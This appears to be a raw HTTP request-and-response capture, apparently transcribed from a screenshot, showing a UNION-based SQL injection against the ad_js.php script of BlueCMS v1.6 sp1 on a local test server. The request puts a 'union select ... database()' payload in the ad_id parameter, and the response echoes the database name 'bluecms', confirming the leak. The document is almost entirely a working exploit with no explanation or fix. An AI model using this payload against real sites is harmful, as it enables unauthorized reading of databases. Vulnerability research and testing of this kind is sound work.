 POST
/bluecms_v1.6_sp1/ad_js.php?ad_id=1+union+select+1,database(),datab
ase(),database(),database(),database(),database() HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/test/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Cookie: pgv_pvi=9268348928; hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 02 Oct 2018 19:13:44 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: PHPSESSID=vgv5n0eah9p07u0goa1jh8tqi3; path=/
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
Content-Length: 39
Connection: close
Content-Type: text/html;charset=gb2312
<!--
document.write("bluecms");
-->